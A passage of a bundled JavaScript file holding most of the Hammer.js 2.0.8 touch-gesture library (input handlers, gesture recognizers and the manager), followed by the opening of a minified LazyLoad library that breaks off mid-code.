function computeDeltaXY(session, input) {var center = input.center;var offset = session.offsetDelta || {};var prevDelta = session.prevDelta || {};var prevInput = session.prevInput || {};if (input.eventType === INPUT_START || prevInput.eventType === INPUT_END) {prevDelta = session.prevDelta = {x: prevInput.deltaX || 0,y: prevInput.deltaY || 0};offset = session.offsetDelta = {x: center.x,y: center.y};}
input.deltaX = prevDelta.x + (center.x - offset.x);input.deltaY = prevDelta.y + (center.y - offset.y);}
function computeIntervalInputData(session, input) {var last = session.lastInterval || input,deltaTime = input.timeStamp - last.timeStamp,velocity, velocityX, velocityY, direction;if (input.eventType != INPUT_CANCEL && (deltaTime > COMPUTE_INTERVAL || last.velocity === undefined)) {var deltaX = input.deltaX - last.deltaX;var deltaY = input.deltaY - last.deltaY;var v = getVelocity(deltaTime, deltaX, deltaY);velocityX = v.x;velocityY = v.y;velocity = (abs(v.x) > abs(v.y)) ? v.x : v.y;direction = getDirection(deltaX, deltaY);session.lastInterval = input;} else {velocity = last.velocity;velocityX = last.velocityX;velocityY = last.velocityY;direction = last.direction;}
input.velocity = velocity;input.velocityX = velocityX;input.velocityY = velocityY;input.direction = direction;}
function simpleCloneInputData(input) {var pointers = [];var i = 0;while (i < input.pointers.length) {pointers[i] = {clientX: round(input.pointers[i].clientX),clientY: round(input.pointers[i].clientY)};i++;}
return {timeStamp: now(),pointers: pointers,center: getCenter(pointers),deltaX: input.deltaX,deltaY: input.deltaY};}
function getCenter(pointers) {var pointersLength = pointers.length;if (pointersLength === 1) {return {x: round(pointers[0].clientX),y: round(pointers[0].clientY)};}
var x = 0, y = 0, i = 0;while (i < pointersLength) {x += pointers[i].clientX;y += pointers[i].clientY;i++;}
return {x: round(x / pointersLength),y: round(y / pointersLength)};}
function getVelocity(deltaTime, x, y) {return {x: x / deltaTime || 0,y: y / deltaTime || 0};}
function getDirection(x, y) {if (x === y) {return DIRECTION_NONE;}
if (abs(x) >= abs(y)) {return x < 0 ? DIRECTION_LEFT : DIRECTION_RIGHT;}
return y < 0 ? DIRECTION_UP : DIRECTION_DOWN;}
function getDistance(p1, p2, props) {if (!props) {props = PROPS_XY;}
var x = p2[props[0]] - p1[props[0]],y = p2[props[1]] - p1[props[1]];return Math.sqrt((x * x) + (y * y));}
function getAngle(p1, p2, props) {if (!props) {props = PROPS_XY;}
var x = p2[props[0]] - p1[props[0]],y = p2[props[1]] - p1[props[1]];return Math.atan2(y, x) * 180 / Math.PI;}
function getRotation(start, end) {return getAngle(end[1], end[0], PROPS_CLIENT_XY) + getAngle(start[1], start[0], PROPS_CLIENT_XY);}
function getScale(start, end) {return getDistance(end[0], end[1], PROPS_CLIENT_XY) / getDistance(start[0], start[1], PROPS_CLIENT_XY);}
var MOUSE_INPUT_MAP = {mousedown: INPUT_START,mousemove: INPUT_MOVE,mouseup: INPUT_END};var MOUSE_ELEMENT_EVENTS = 'mousedown';var MOUSE_WINDOW_EVENTS = 'mousemove mouseup';function MouseInput() {this.evEl = MOUSE_ELEMENT_EVENTS;this.evWin = MOUSE_WINDOW_EVENTS;this.pressed = false; // mousedown state
Input.apply(this, arguments);}
inherit(MouseInput, Input, {handler: function MEhandler(ev) {var eventType = MOUSE_INPUT_MAP[ev.type];if (eventType & INPUT_START && ev.button === 0) {this.pressed = true;}
if (eventType & INPUT_MOVE && ev.which !== 1) {eventType = INPUT_END;}
if (!this.pressed) {return;}
if (eventType & INPUT_END) {this.pressed = false;}
this.callback(this.manager, eventType, {pointers: [ev],changedPointers: [ev],pointerType: INPUT_TYPE_MOUSE,srcEvent: ev});}});var POINTER_INPUT_MAP = {pointerdown: INPUT_START,pointermove: INPUT_MOVE,pointerup: INPUT_END,pointercancel: INPUT_CANCEL,pointerout: INPUT_CANCEL};var IE10_POINTER_TYPE_ENUM = {2: INPUT_TYPE_TOUCH,3: INPUT_TYPE_PEN,4: INPUT_TYPE_MOUSE,5: INPUT_TYPE_KINECT // see https://twitter.com/jacobrossi/status/480596438489890816
};var POINTER_ELEMENT_EVENTS = 'pointerdown';var POINTER_WINDOW_EVENTS = 'pointermove pointerup pointercancel';if (window.MSPointerEvent && !window.PointerEvent) {POINTER_ELEMENT_EVENTS = 'MSPointerDown';POINTER_WINDOW_EVENTS = 'MSPointerMove MSPointerUp MSPointerCancel';}
function PointerEventInput() {this.evEl = POINTER_ELEMENT_EVENTS;this.evWin = POINTER_WINDOW_EVENTS;Input.apply(this, arguments);this.store = (this.manager.session.pointerEvents = []);}
inherit(PointerEventInput, Input, {handler: function PEhandler(ev) {var store = this.store;var removePointer = false;var eventTypeNormalized = ev.type.toLowerCase().replace('ms', '');var eventType = POINTER_INPUT_MAP[eventTypeNormalized];var pointerType = IE10_POINTER_TYPE_ENUM[ev.pointerType] || ev.pointerType;var isTouch = (pointerType == INPUT_TYPE_TOUCH);var storeIndex = inArray(store, ev.pointerId, 'pointerId');if (eventType & INPUT_START && (ev.button === 0 || isTouch)) {if (storeIndex < 0) {store.push(ev);storeIndex = store.length - 1;}} else if (eventType & (INPUT_END | INPUT_CANCEL)) {removePointer = true;}
if (storeIndex < 0) {return;}
store[storeIndex] = ev;this.callback(this.manager, eventType, {pointers: store,changedPointers: [ev],pointerType: pointerType,srcEvent: ev});if (removePointer) {store.splice(storeIndex, 1);}}});var SINGLE_TOUCH_INPUT_MAP = {touchstart: INPUT_START,touchmove: INPUT_MOVE,touchend: INPUT_END,touchcancel: INPUT_CANCEL};var SINGLE_TOUCH_TARGET_EVENTS = 'touchstart';var SINGLE_TOUCH_WINDOW_EVENTS = 'touchstart touchmove touchend touchcancel';function SingleTouchInput() {this.evTarget = SINGLE_TOUCH_TARGET_EVENTS;this.evWin = SINGLE_TOUCH_WINDOW_EVENTS;this.started = false;Input.apply(this, arguments);}
inherit(SingleTouchInput, Input, {handler: function TEhandler(ev) {var type = SINGLE_TOUCH_INPUT_MAP[ev.type];if (type === INPUT_START) {this.started = true;}
if (!this.started) {return;}
var touches = normalizeSingleTouches.call(this, ev, type);if (type & (INPUT_END | INPUT_CANCEL) && touches[0].length - touches[1].length === 0) {this.started = false;}
this.callback(this.manager, type, {pointers: touches[0],changedPointers: touches[1],pointerType: INPUT_TYPE_TOUCH,srcEvent: ev});}});function normalizeSingleTouches(ev, type) {var all = toArray(ev.touches);var changed = toArray(ev.changedTouches);if (type & (INPUT_END | INPUT_CANCEL)) {all = uniqueArray(all.concat(changed), 'identifier', true);}
return [all, changed];}
var TOUCH_INPUT_MAP = {touchstart: INPUT_START,touchmove: INPUT_MOVE,touchend: INPUT_END,touchcancel: INPUT_CANCEL};var TOUCH_TARGET_EVENTS = 'touchstart touchmove touchend touchcancel';function TouchInput() {this.evTarget = TOUCH_TARGET_EVENTS;this.targetIds = {};Input.apply(this, arguments);}
inherit(TouchInput, Input, {handler: function MTEhandler(ev) {var type = TOUCH_INPUT_MAP[ev.type];var touches = getTouches.call(this, ev, type);if (!touches) {return;}
this.callback(this.manager, type, {pointers: touches[0],changedPointers: touches[1],pointerType: INPUT_TYPE_TOUCH,srcEvent: ev});}});function getTouches(ev, type) {var allTouches = toArray(ev.touches);var targetIds = this.targetIds;if (type & (INPUT_START | INPUT_MOVE) && allTouches.length === 1) {targetIds[allTouches[0].identifier] = true;return [allTouches, allTouches];}
var i,targetTouches,changedTouches = toArray(ev.changedTouches),changedTargetTouches = [],target = this.target;targetTouches = allTouches.filter(function(touch) {return hasParent(touch.target, target);});if (type === INPUT_START) {i = 0;while (i < targetTouches.length) {targetIds[targetTouches[i].identifier] = true;i++;}}
i = 0;while (i < changedTouches.length) {if (targetIds[changedTouches[i].identifier]) {changedTargetTouches.push(changedTouches[i]);}
if (type & (INPUT_END | INPUT_CANCEL)) {delete targetIds[changedTouches[i].identifier];}
i++;}
if (!changedTargetTouches.length) {return;}
return [uniqueArray(targetTouches.concat(changedTargetTouches), 'identifier', true),changedTargetTouches];}
var DEDUP_TIMEOUT = 2500;var DEDUP_DISTANCE = 25;function TouchMouseInput() {Input.apply(this, arguments);var handler = bindFn(this.handler, this);this.touch = new TouchInput(this.manager, handler);this.mouse = new MouseInput(this.manager, handler);this.primaryTouch = null;this.lastTouches = [];}
inherit(TouchMouseInput, Input, {handler: function TMEhandler(manager, inputEvent, inputData) {var isTouch = (inputData.pointerType == INPUT_TYPE_TOUCH),isMouse = (inputData.pointerType == INPUT_TYPE_MOUSE);if (isMouse && inputData.sourceCapabilities && inputData.sourceCapabilities.firesTouchEvents) {return;}
if (isTouch) {recordTouches.call(this, inputEvent, inputData);} else if (isMouse && isSyntheticEvent.call(this, inputData)) {return;}
this.callback(manager, inputEvent, inputData);},destroy: function destroy() {this.touch.destroy();this.mouse.destroy();}});function recordTouches(eventType, eventData) {if (eventType & INPUT_START) {this.primaryTouch = eventData.changedPointers[0].identifier;setLastTouch.call(this, eventData);} else if (eventType & (INPUT_END | INPUT_CANCEL)) {setLastTouch.call(this, eventData);}}
function setLastTouch(eventData) {var touch = eventData.changedPointers[0];if (touch.identifier === this.primaryTouch) {var lastTouch = {x: touch.clientX, y: touch.clientY};this.lastTouches.push(lastTouch);var lts = this.lastTouches;var removeLastTouch = function() {var i = lts.indexOf(lastTouch);if (i > -1) {lts.splice(i, 1);}};setTimeout(removeLastTouch, DEDUP_TIMEOUT);}}
function isSyntheticEvent(eventData) {var x = eventData.srcEvent.clientX, y = eventData.srcEvent.clientY;for (var i = 0; i < this.lastTouches.length; i++) {var t = this.lastTouches[i];var dx = Math.abs(x - t.x), dy = Math.abs(y - t.y);if (dx <= DEDUP_DISTANCE && dy <= DEDUP_DISTANCE) {return true;}}
return false;}
var PREFIXED_TOUCH_ACTION = prefixed(TEST_ELEMENT.style, 'touchAction');var NATIVE_TOUCH_ACTION = PREFIXED_TOUCH_ACTION !== undefined;var TOUCH_ACTION_COMPUTE = 'compute';var TOUCH_ACTION_AUTO = 'auto';var TOUCH_ACTION_MANIPULATION = 'manipulation'; // not implemented
var TOUCH_ACTION_NONE = 'none';var TOUCH_ACTION_PAN_X = 'pan-x';var TOUCH_ACTION_PAN_Y = 'pan-y';var TOUCH_ACTION_MAP = getTouchActionProps();function TouchAction(manager, value) {this.manager = manager;this.set(value);}
TouchAction.prototype = {set: function(value) {if (value == TOUCH_ACTION_COMPUTE) {value = this.compute();}
if (NATIVE_TOUCH_ACTION && this.manager.element.style && TOUCH_ACTION_MAP[value]) {this.manager.element.style[PREFIXED_TOUCH_ACTION] = value;}
this.actions = value.toLowerCase().trim();},update: function() {this.set(this.manager.options.touchAction);},compute: function() {var actions = [];each(this.manager.recognizers, function(recognizer) {if (boolOrFn(recognizer.options.enable, [recognizer])) {actions = actions.concat(recognizer.getTouchAction());}});return cleanTouchActions(actions.join(' '));},preventDefaults: function(input) {var srcEvent = input.srcEvent;var direction = input.offsetDirection;if (this.manager.session.prevented) {srcEvent.preventDefault();return;}
var actions = this.actions;var hasNone = inStr(actions, TOUCH_ACTION_NONE) && !TOUCH_ACTION_MAP[TOUCH_ACTION_NONE];var hasPanY = inStr(actions, TOUCH_ACTION_PAN_Y) && !TOUCH_ACTION_MAP[TOUCH_ACTION_PAN_Y];var hasPanX = inStr(actions, TOUCH_ACTION_PAN_X) && !TOUCH_ACTION_MAP[TOUCH_ACTION_PAN_X];if (hasNone) {var isTapPointer = input.pointers.length === 1;var isTapMovement = input.distance < 2;var isTapTouchTime = input.deltaTime < 250;if (isTapPointer && isTapMovement && isTapTouchTime) {return;}}
if (hasPanX && hasPanY) {return;}
if (hasNone ||(hasPanY && direction & DIRECTION_HORIZONTAL) ||(hasPanX && direction & DIRECTION_VERTICAL)) {return this.preventSrc(srcEvent);}},preventSrc: function(srcEvent) {this.manager.session.prevented = true;srcEvent.preventDefault();}};function cleanTouchActions(actions) {if (inStr(actions, TOUCH_ACTION_NONE)) {return TOUCH_ACTION_NONE;}
var hasPanX = inStr(actions, TOUCH_ACTION_PAN_X);var hasPanY = inStr(actions, TOUCH_ACTION_PAN_Y);if (hasPanX && hasPanY) {return TOUCH_ACTION_NONE;}
if (hasPanX || hasPanY) {return hasPanX ? TOUCH_ACTION_PAN_X : TOUCH_ACTION_PAN_Y;}
if (inStr(actions, TOUCH_ACTION_MANIPULATION)) {return TOUCH_ACTION_MANIPULATION;}
return TOUCH_ACTION_AUTO;}
function getTouchActionProps() {if (!NATIVE_TOUCH_ACTION) {return false;}
var touchMap = {};var cssSupports = window.CSS && window.CSS.supports;['auto', 'manipulation', 'pan-y', 'pan-x', 'pan-x pan-y', 'none'].forEach(function(val) {touchMap[val] = cssSupports ? window.CSS.supports('touch-action', val) : true;});return touchMap;}
var STATE_POSSIBLE = 1;var STATE_BEGAN = 2;var STATE_CHANGED = 4;var STATE_ENDED = 8;var STATE_RECOGNIZED = STATE_ENDED;var STATE_CANCELLED = 16;var STATE_FAILED = 32;function Recognizer(options) {this.options = assign({}, this.defaults, options || {});this.id = uniqueId();this.manager = null;this.options.enable = ifUndefined(this.options.enable, true);this.state = STATE_POSSIBLE;this.simultaneous = {};this.requireFail = [];}
Recognizer.prototype = {defaults: {},set: function(options) {assign(this.options, options);this.manager && this.manager.touchAction.update();return this;},recognizeWith: function(otherRecognizer) {if (invokeArrayArg(otherRecognizer, 'recognizeWith', this)) {return this;}
var simultaneous = this.simultaneous;otherRecognizer = getRecognizerByNameIfManager(otherRecognizer, this);if (!simultaneous[otherRecognizer.id]) {simultaneous[otherRecognizer.id] = otherRecognizer;otherRecognizer.recognizeWith(this);}
return this;},dropRecognizeWith: function(otherRecognizer) {if (invokeArrayArg(otherRecognizer, 'dropRecognizeWith', this)) {return this;}
otherRecognizer = getRecognizerByNameIfManager(otherRecognizer, this);delete this.simultaneous[otherRecognizer.id];return this;},requireFailure: function(otherRecognizer) {if (invokeArrayArg(otherRecognizer, 'requireFailure', this)) {return this;}
var requireFail = this.requireFail;otherRecognizer = getRecognizerByNameIfManager(otherRecognizer, this);if (inArray(requireFail, otherRecognizer) === -1) {requireFail.push(otherRecognizer);otherRecognizer.requireFailure(this);}
return this;},dropRequireFailure: function(otherRecognizer) {if (invokeArrayArg(otherRecognizer, 'dropRequireFailure', this)) {return this;}
otherRecognizer = getRecognizerByNameIfManager(otherRecognizer, this);var index = inArray(this.requireFail, otherRecognizer);if (index > -1) {this.requireFail.splice(index, 1);}
return this;},hasRequireFailures: function() {return this.requireFail.length > 0;},canRecognizeWith: function(otherRecognizer) {return !!this.simultaneous[otherRecognizer.id];},emit: function(input) {var self = this;var state = this.state;function emit(event) {self.manager.emit(event, input);}
if (state < STATE_ENDED) {emit(self.options.event + stateStr(state));}
emit(self.options.event); // simple 'eventName' events
if (input.additionalEvent) { // additional event(panleft, panright, pinchin, pinchout...)
emit(input.additionalEvent);}
if (state >= STATE_ENDED) {emit(self.options.event + stateStr(state));}},tryEmit: function(input) {if (this.canEmit()) {return this.emit(input);}
this.state = STATE_FAILED;},canEmit: function() {var i = 0;while (i < this.requireFail.length) {if (!(this.requireFail[i].state & (STATE_FAILED | STATE_POSSIBLE))) {return false;}
i++;}
return true;},recognize: function(inputData) {var inputDataClone = assign({}, inputData);if (!boolOrFn(this.options.enable, [this, inputDataClone])) {this.reset();this.state = STATE_FAILED;return;}
if (this.state & (STATE_RECOGNIZED | STATE_CANCELLED | STATE_FAILED)) {this.state = STATE_POSSIBLE;}
this.state = this.process(inputDataClone);if (this.state & (STATE_BEGAN | STATE_CHANGED | STATE_ENDED | STATE_CANCELLED)) {this.tryEmit(inputDataClone);}},process: function(inputData) { }, // jshint ignore:line
getTouchAction: function() { },reset: function() { }};function stateStr(state) {if (state & STATE_CANCELLED) {return 'cancel';} else if (state & STATE_ENDED) {return 'end';} else if (state & STATE_CHANGED) {return 'move';} else if (state & STATE_BEGAN) {return 'start';}
return '';}
function directionStr(direction) {if (direction == DIRECTION_DOWN) {return 'down';} else if (direction == DIRECTION_UP) {return 'up';} else if (direction == DIRECTION_LEFT) {return 'left';} else if (direction == DIRECTION_RIGHT) {return 'right';}
return '';}
function getRecognizerByNameIfManager(otherRecognizer, recognizer) {var manager = recognizer.manager;if (manager) {return manager.get(otherRecognizer);}
return otherRecognizer;}
function AttrRecognizer() {Recognizer.apply(this, arguments);}
inherit(AttrRecognizer, Recognizer, {defaults: {pointers: 1},attrTest: function(input) {var optionPointers = this.options.pointers;return optionPointers === 0 || input.pointers.length === optionPointers;},process: function(input) {var state = this.state;var eventType = input.eventType;var isRecognized = state & (STATE_BEGAN | STATE_CHANGED);var isValid = this.attrTest(input);if (isRecognized && (eventType & INPUT_CANCEL || !isValid)) {return state | STATE_CANCELLED;} else if (isRecognized || isValid) {if (eventType & INPUT_END) {return state | STATE_ENDED;} else if (!(state & STATE_BEGAN)) {return STATE_BEGAN;}
return state | STATE_CHANGED;}
return STATE_FAILED;}});function PanRecognizer() {AttrRecognizer.apply(this, arguments);this.pX = null;this.pY = null;}
inherit(PanRecognizer, AttrRecognizer, {defaults: {event: 'pan',threshold: 10,pointers: 1,direction: DIRECTION_ALL},getTouchAction: function() {var direction = this.options.direction;var actions = [];if (direction & DIRECTION_HORIZONTAL) {actions.push(TOUCH_ACTION_PAN_Y);}
if (direction & DIRECTION_VERTICAL) {actions.push(TOUCH_ACTION_PAN_X);}
return actions;},directionTest: function(input) {var options = this.options;var hasMoved = true;var distance = input.distance;var direction = input.direction;var x = input.deltaX;var y = input.deltaY;if (!(direction & options.direction)) {if (options.direction & DIRECTION_HORIZONTAL) {direction = (x === 0) ? DIRECTION_NONE : (x < 0) ? DIRECTION_LEFT : DIRECTION_RIGHT;hasMoved = x != this.pX;distance = Math.abs(input.deltaX);} else {direction = (y === 0) ? DIRECTION_NONE : (y < 0) ? DIRECTION_UP : DIRECTION_DOWN;hasMoved = y != this.pY;distance = Math.abs(input.deltaY);}}
input.direction = direction;return hasMoved && distance > options.threshold && direction & options.direction;},attrTest: function(input) {return AttrRecognizer.prototype.attrTest.call(this, input) &&(this.state & STATE_BEGAN || (!(this.state & STATE_BEGAN) && this.directionTest(input)));},emit: function(input) {this.pX = input.deltaX;this.pY = input.deltaY;var direction = directionStr(input.direction);if (direction) {input.additionalEvent = this.options.event + direction;}
this._super.emit.call(this, input);}});function PinchRecognizer() {AttrRecognizer.apply(this, arguments);}
inherit(PinchRecognizer, AttrRecognizer, {defaults: {event: 'pinch',threshold: 0,pointers: 2},getTouchAction: function() {return [TOUCH_ACTION_NONE];},attrTest: function(input) {return this._super.attrTest.call(this, input) &&(Math.abs(input.scale - 1) > this.options.threshold || this.state & STATE_BEGAN);},emit: function(input) {if (input.scale !== 1) {var inOut = input.scale < 1 ? 'in' : 'out';input.additionalEvent = this.options.event + inOut;}
this._super.emit.call(this, input);}});function PressRecognizer() {Recognizer.apply(this, arguments);this._timer = null;this._input = null;}
inherit(PressRecognizer, Recognizer, {defaults: {event: 'press',pointers: 1,time: 251, // minimal time of the pointer to be pressed
threshold: 9 // a minimal movement is ok, but keep it low
},getTouchAction: function() {return [TOUCH_ACTION_AUTO];},process: function(input) {var options = this.options;var validPointers = input.pointers.length === options.pointers;var validMovement = input.distance < options.threshold;var validTime = input.deltaTime > options.time;this._input = input;if (!validMovement || !validPointers || (input.eventType & (INPUT_END | INPUT_CANCEL) && !validTime)) {this.reset();} else if (input.eventType & INPUT_START) {this.reset();this._timer = setTimeoutContext(function() {this.state = STATE_RECOGNIZED;this.tryEmit();}, options.time, this);} else if (input.eventType & INPUT_END) {return STATE_RECOGNIZED;}
return STATE_FAILED;},reset: function() {clearTimeout(this._timer);},emit: function(input) {if (this.state !== STATE_RECOGNIZED) {return;}
if (input && (input.eventType & INPUT_END)) {this.manager.emit(this.options.event + 'up', input);} else {this._input.timeStamp = now();this.manager.emit(this.options.event, this._input);}}});function RotateRecognizer() {AttrRecognizer.apply(this, arguments);}
inherit(RotateRecognizer, AttrRecognizer, {defaults: {event: 'rotate',threshold: 0,pointers: 2},getTouchAction: function() {return [TOUCH_ACTION_NONE];},attrTest: function(input) {return this._super.attrTest.call(this, input) &&(Math.abs(input.rotation) > this.options.threshold || this.state & STATE_BEGAN);}});function SwipeRecognizer() {AttrRecognizer.apply(this, arguments);}
inherit(SwipeRecognizer, AttrRecognizer, {defaults: {event: 'swipe',threshold: 10,velocity: 0.3,direction: DIRECTION_HORIZONTAL | DIRECTION_VERTICAL,pointers: 1},getTouchAction: function() {return PanRecognizer.prototype.getTouchAction.call(this);},attrTest: function(input) {var direction = this.options.direction;var velocity;if (direction & (DIRECTION_HORIZONTAL | DIRECTION_VERTICAL)) {velocity = input.overallVelocity;} else if (direction & DIRECTION_HORIZONTAL) {velocity = input.overallVelocityX;} else if (direction & DIRECTION_VERTICAL) {velocity = input.overallVelocityY;}
return this._super.attrTest.call(this, input) &&direction & input.offsetDirection &&input.distance > this.options.threshold &&input.maxPointers == this.options.pointers &&abs(velocity) > this.options.velocity && input.eventType & INPUT_END;},emit: function(input) {var direction = directionStr(input.offsetDirection);if (direction) {this.manager.emit(this.options.event + direction, input);}
this.manager.emit(this.options.event, input);}});function TapRecognizer() {Recognizer.apply(this, arguments);this.pTime = false;this.pCenter = false;this._timer = null;this._input = null;this.count = 0;}
inherit(TapRecognizer, Recognizer, {defaults: {event: 'tap',pointers: 1,taps: 1,interval: 300, // max time between the multi-tap taps
time: 250, // max time of the pointer to be down (like finger on the screen)
threshold: 9, // a minimal movement is ok, but keep it low
posThreshold: 10 // a multi-tap can be a bit off the initial position
},getTouchAction: function() {return [TOUCH_ACTION_MANIPULATION];},process: function(input) {var options = this.options;var validPointers = input.pointers.length === options.pointers;var validMovement = input.distance < options.threshold;var validTouchTime = input.deltaTime < options.time;this.reset();if ((input.eventType & INPUT_START) && (this.count === 0)) {return this.failTimeout();}
if (validMovement && validTouchTime && validPointers) {if (input.eventType != INPUT_END) {return this.failTimeout();}
var validInterval = this.pTime ? (input.timeStamp - this.pTime < options.interval) : true;var validMultiTap = !this.pCenter || getDistance(this.pCenter, input.center) < options.posThreshold;this.pTime = input.timeStamp;this.pCenter = input.center;if (!validMultiTap || !validInterval) {this.count = 1;} else {this.count += 1;}
this._input = input;var tapCount = this.count % options.taps;if (tapCount === 0) {if (!this.hasRequireFailures()) {return STATE_RECOGNIZED;} else {this._timer = setTimeoutContext(function() {this.state = STATE_RECOGNIZED;this.tryEmit();}, options.interval, this);return STATE_BEGAN;}}}
return STATE_FAILED;},failTimeout: function() {this._timer = setTimeoutContext(function() {this.state = STATE_FAILED;}, this.options.interval, this);return STATE_FAILED;},reset: function() {clearTimeout(this._timer);},emit: function() {if (this.state == STATE_RECOGNIZED) {this._input.tapCount = this.count;this.manager.emit(this.options.event, this._input);}}});function Hammer(element, options) {options = options || {};options.recognizers = ifUndefined(options.recognizers, Hammer.defaults.preset);return new Manager(element, options);}
Hammer.VERSION = '2.0.8';Hammer.defaults = {domEvents: false,touchAction: TOUCH_ACTION_COMPUTE,enable: true,inputTarget: null,inputClass: null,preset: [[RotateRecognizer, {enable: false}],[PinchRecognizer, {enable: false}, ['rotate']],[SwipeRecognizer, {direction: DIRECTION_HORIZONTAL}],[PanRecognizer, {direction: DIRECTION_HORIZONTAL}, ['swipe']],[TapRecognizer],[TapRecognizer, {event: 'doubletap', taps: 2}, ['tap']],[PressRecognizer]],cssProps: {userSelect: 'none',touchSelect: 'none',touchCallout: 'none',contentZooming: 'none',userDrag: 'none',tapHighlightColor: 'rgba(0,0,0,0)'}};var STOP = 1;var FORCED_STOP = 2;function Manager(element, options) {this.options = assign({}, Hammer.defaults, options || {});this.options.inputTarget = this.options.inputTarget || element;this.handlers = {};this.session = {};this.recognizers = [];this.oldCssProps = {};this.element = element;this.input = createInputInstance(this);this.touchAction = new TouchAction(this, this.options.touchAction);toggleCssProps(this, true);each(this.options.recognizers, function(item) {var recognizer = this.add(new (item[0])(item[1]));item[2] && recognizer.recognizeWith(item[2]);item[3] && recognizer.requireFailure(item[3]);}, this);}
Manager.prototype = {set: function(options) {assign(this.options, options);if (options.touchAction) {this.touchAction.update();}
if (options.inputTarget) {this.input.destroy();this.input.target = options.inputTarget;this.input.init();}
return this;},stop: function(force) {this.session.stopped = force ? FORCED_STOP : STOP;},recognize: function(inputData) {var session = this.session;if (session.stopped) {return;}
this.touchAction.preventDefaults(inputData);var recognizer;var recognizers = this.recognizers;var curRecognizer = session.curRecognizer;if (!curRecognizer || (curRecognizer && curRecognizer.state & STATE_RECOGNIZED)) {curRecognizer = session.curRecognizer = null;}
var i = 0;while (i < recognizers.length) {recognizer = recognizers[i];if (session.stopped !== FORCED_STOP && ( // 1
!curRecognizer || recognizer == curRecognizer || // 2
recognizer.canRecognizeWith(curRecognizer))) { // 3
recognizer.recognize(inputData);} else {recognizer.reset();}
if (!curRecognizer && recognizer.state & (STATE_BEGAN | STATE_CHANGED | STATE_ENDED)) {curRecognizer = session.curRecognizer = recognizer;}
i++;}},get: function(recognizer) {if (recognizer instanceof Recognizer) {return recognizer;}
var recognizers = this.recognizers;for (var i = 0; i < recognizers.length; i++) {if (recognizers[i].options.event == recognizer) {return recognizers[i];}}
return null;},add: function(recognizer) {if (invokeArrayArg(recognizer, 'add', this)) {return this;}
var existing = this.get(recognizer.options.event);if (existing) {this.remove(existing);}
this.recognizers.push(recognizer);recognizer.manager = this;this.touchAction.update();return recognizer;},remove: function(recognizer) {if (invokeArrayArg(recognizer, 'remove', this)) {return this;}
recognizer = this.get(recognizer);if (recognizer) {var recognizers = this.recognizers;var index = inArray(recognizers, recognizer);if (index !== -1) {recognizers.splice(index, 1);this.touchAction.update();}}
return this;},on: function(events, handler) {if (events === undefined) {return;}
if (handler === undefined) {return;}
var handlers = this.handlers;each(splitStr(events), function(event) {handlers[event] = handlers[event] || [];handlers[event].push(handler);});return this;},off: function(events, handler) {if (events === undefined) {return;}
var handlers = this.handlers;each(splitStr(events), function(event) {if (!handler) {delete handlers[event];} else {handlers[event] && handlers[event].splice(inArray(handlers[event], handler), 1);}});return this;},emit: function(event, data) {if (this.options.domEvents) {triggerDomEvent(event, data);}
var handlers = this.handlers[event] && this.handlers[event].slice();if (!handlers || !handlers.length) {return;}
data.type = event;data.preventDefault = function() {data.srcEvent.preventDefault();};var i = 0;while (i < handlers.length) {handlers[i](data);i++;}},destroy: function() {this.element && toggleCssProps(this, false);this.handlers = {};this.session = {};this.input.destroy();this.element = null;}};function toggleCssProps(manager, add) {var element = manager.element;if (!element.style) {return;}
var prop;each(manager.options.cssProps, function(value, name) {prop = prefixed(element.style, name);if (add) {manager.oldCssProps[prop] = element.style[prop];element.style[prop] = value;} else {element.style[prop] = manager.oldCssProps[prop] || '';}});if (!add) {manager.oldCssProps = {};}}
function triggerDomEvent(event, data) {var gestureEvent = document.createEvent('Event');gestureEvent.initEvent(event, true, true);gestureEvent.gesture = data;data.target.dispatchEvent(gestureEvent);}
assign(Hammer, {INPUT_START: INPUT_START,INPUT_MOVE: INPUT_MOVE,INPUT_END: INPUT_END,INPUT_CANCEL: INPUT_CANCEL,STATE_POSSIBLE: STATE_POSSIBLE,STATE_BEGAN: STATE_BEGAN,STATE_CHANGED: STATE_CHANGED,STATE_ENDED: STATE_ENDED,STATE_RECOGNIZED: STATE_RECOGNIZED,STATE_CANCELLED: STATE_CANCELLED,STATE_FAILED: STATE_FAILED,DIRECTION_NONE: DIRECTION_NONE,DIRECTION_LEFT: DIRECTION_LEFT,DIRECTION_RIGHT: DIRECTION_RIGHT,DIRECTION_UP: DIRECTION_UP,DIRECTION_DOWN: DIRECTION_DOWN,DIRECTION_HORIZONTAL: DIRECTION_HORIZONTAL,DIRECTION_VERTICAL: DIRECTION_VERTICAL,DIRECTION_ALL: DIRECTION_ALL,Manager: Manager,Input: Input,TouchAction: TouchAction,TouchInput: TouchInput,MouseInput: MouseInput,PointerEventInput: PointerEventInput,TouchMouseInput: TouchMouseInput,SingleTouchInput: SingleTouchInput,Recognizer: Recognizer,AttrRecognizer: AttrRecognizer,Tap: TapRecognizer,Pan: PanRecognizer,Swipe: SwipeRecognizer,Pinch: PinchRecognizer,Rotate: RotateRecognizer,Press: PressRecognizer,on: addEventListeners,off: removeEventListeners,each: each,merge: merge,extend: extend,assign: assign,inherit: inherit,bindFn: bindFn,prefixed: prefixed});var freeGlobal = (typeof window !== 'undefined' ? window : (typeof self !== 'undefined' ? self : {})); // jshint ignore:line
freeGlobal.Hammer = Hammer;if (typeof define === 'function' && define.amd) {define(function() {return Hammer;});} else if (typeof module != 'undefined' && module.exports) {module.exports = Hammer;} else {window[exportName] = Hammer;}})(window, document, 'Hammer');!function(t,n){"object"==typeof exports&&"undefined"!=typeof module?module.exports=n():"function"==typeof define&&define.amd?define(n):(t=t||self).LazyLoad=n()}(this,(function(){"use strict";function t(){return(t=Object.assign||function(t){for(var n=1;n<arguments.length;n++){var e=arguments[n];for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(t[i]=e[i])}return t}).apply(this,arguments)}var n="undefined"!=typeof window,e=n&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),i=n&&"IntersectionObserver"in window,o=n&&"classList"in 